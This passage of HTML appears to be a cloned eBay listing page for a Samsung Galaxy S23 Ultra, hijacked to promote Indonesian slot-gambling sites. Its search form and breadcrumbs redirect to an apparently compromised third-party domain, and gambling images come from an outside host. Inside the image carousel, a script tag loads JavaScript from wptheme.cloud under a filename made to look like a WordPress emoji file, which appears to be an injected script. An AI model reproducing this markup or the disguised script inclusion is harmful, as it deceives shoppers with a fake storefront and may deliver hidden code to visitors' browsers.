href="https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273" _sp="m570.l3409" tabindex="3"><h3>Jewelry &amp; Watches</h3></a><div><a href="https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947" _sp="m570.l3632" tabindex="3">Luxury Watches</a><a href="https://www.ebay.com/b/Wristwatches/31387/bn_2408451" _sp="m570.l3633" tabindex="3">Wristwatches</a><a href="https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529" _sp="m570.l3634" tabindex="3">Fashion Jewelry</a><a href="https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477" _sp="m570.l3635" tabindex="3">Fine Jewelry</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Collectibles-Art/bn_7000259855" _sp="m570.l3412" tabindex="3"><h3>Collectibles &amp; Art</h3></a><div><a href="https://www.ebay.com/b/Trading-Cards/bn_7116496578" _sp="m570.l3646" tabindex="3">Trading Cards</a><a href="https://www.ebay.com/b/Collectibles/1/bn_1858810" _sp="m570.l3647" tabindex="3">Collectibles</a><a href="https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806" _sp="m570.l4131" tabindex="3">Coins &amp; Paper Money</a><a href="https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919" _sp="m570.l3773" tabindex="3">Sports Memorabilia</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Home-Garden/11700/bn_1853126" _sp="m570.l3412" tabindex="3"><h3>Home &amp; garden</h3></a><div><a href="https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607" _sp="m570.l3646" tabindex="3">Yard, Garden &amp; Outdoor Living Items</a><a href="https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815" _sp="m570.l3647" tabindex="3">Tools &amp; Workshop Equipment</a><a href="https://www.ebay.com/b/Home-Improvement/159907/bn_1851980" _sp="m570.l4131" tabindex="3">Home Improvement</a><a href="https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564" _sp="m570.l3773" tabindex="3">Kitchen, Dining &amp; Bar Supplies</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/n/all-categories" _sp="m570.l3416" tabindex="3"><h3>Other categories</h3></a><div><a href="https://www.ebay.com/b/Books-Movies-Music/bn_7000259849" _sp="m570.l3417" tabindex="3">Books, Movies &amp; Music</a><a href="https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497" _sp="m570.l3420" tabindex="3">Toys &amp; Hobbies</a><a href="https://www.ebay.com/b/Health-Beauty/26395/bn_1865479" _sp="m570.l3772" tabindex="3">Health &amp; Beauty</a><a href="https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104" _sp="m570.l3768" tabindex="3">Baby Essentials</a></div></div></div></div><div class="gh-categories__foot"><a class="gh-categories__col" href="https://www.ebay.com/n/all-brands" _sp="m570.l45017" tabindex="3">All Brands<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/n/all-categories" _sp="m570.l3601" tabindex="3">All Categories<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/b/Sales-Events/bn_7115049177" _sp="m570.l3601" tabindex="3">Seasonal Sales &amp; Events<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a></div></div></div></div></div></div>
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://castellersdelpoblesec.cat/castellocopi/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  
                  <use href="#icon-search-16"></use>
                </svg>
                
                
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    
                    <use href="#icon-clear-16"></use>
                  </svg>
                  
                </button>
                
              </div>
              
              
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0" selected>All Categories</option>
              <option value="20081">Antiques</option><option value="550">Art</option><option value="2984">Baby</option><option value="267">Books</option><option value="12576">Business &amp; Industrial</option><option value="625">Cameras &amp; Photo</option><option value="15032">Cell Phones &amp; Accessories</option><option value="11450">Clothing, Shoes &amp; Accessories</option><option value="11116">Coins &amp; Paper Money</option><option value="1">Collectibles</option><option value="58058">Computers/Tablets &amp; Networking</option><option value="293">Consumer Electronics</option><option value="14339">Crafts</option><option value="237">Dolls &amp; Bears</option><option value="11232">Movies &amp; TV</option><option value="6000">eBay Motors</option><option value="45100">Entertainment Memorabilia</option><option value="172008">Gift Cards &amp; Coupons</option><option value="26395">Health &amp; Beauty</option><option value="11700">Home &amp; Garden</option><option value="281">Jewelry &amp; Watches</option><option value="11233">Music</option><option value="619">Musical Instruments &amp; Gear</option><option value="1281">Pet Supplies</option><option value="870">Pottery &amp; Glass</option><option value="10542">Real Estate</option><option value="316">Specialty Services</option><option value="888">Sporting Goods</option><option value="64482">Sports Mem, Cards &amp; Fan Shop</option><option value="260">Stamps</option><option value="1305">Tickets &amp; Experiences</option><option value="220">Toys &amp; Hobbies</option><option value="3252">Travel</option><option value="1249">Video Games &amp; Consoles</option><option value="99">Everything Else</option></select>
              
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          
          <div class="gh-search-button__wrap">
            
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              
            </button>
            
            <a class="gh-search-button__advanced-link" href="https://castellersdelpoblesec.cat/castellocopi/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  
  
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://castellersdelpoblesec.cat/castellocopi/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://castellersdelpoblesec.cat/castellocopi/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SITUS SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://castellersdelpoblesec.cat/castellocopi/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://castellersdelpoblesec.cat/castellocopi/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SITUS SLOT GACOR</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "SLOT777",
          "item": "https://castellersdelpoblesec.cat/castellocopi/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT",
          "item": "https://castellersdelpoblesec.cat/castellocopi/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR",
          "item": "https://castellersdelpoblesec.cat/castellocopi/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK SLOT GACOR",
          "item": "https://castellersdelpoblesec.cat/castellocopi/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/></use>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' data-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' data-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
